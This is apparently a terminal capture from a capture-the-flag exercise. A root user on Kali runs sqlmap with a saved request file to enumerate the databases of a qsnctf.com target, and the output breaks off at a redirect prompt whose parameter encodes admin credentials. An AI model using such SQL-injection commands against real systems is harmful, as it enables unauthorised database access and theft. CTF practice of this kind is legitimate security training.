 ┌──(root㉿kali)-[~]
└─# sqlmap -r 桌面/data.txt --dbs
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
egal. It is the end user's responsibility to obey all applicable local, state and federal laws
Developers assume no liability and are not responsible for any misuse or damage caused by thi
program
[*] starting @ 22:36:28 /2022-11-14/
[22:36:28] [INFO] parsing HTTP request from '桌面/data.txt'
[22:36:28] [INFO] testing connection to the target URL
got a 302 redirect to 'http://8b01f44b-a003-4586-bb86-24a0a6ce0d1c.recruit.qsnctf.com:8080/che
k.php?data=dXNlcjphZG1pbnxwYXNzOmFkbWlu'. Do you want to follow? [Y/n]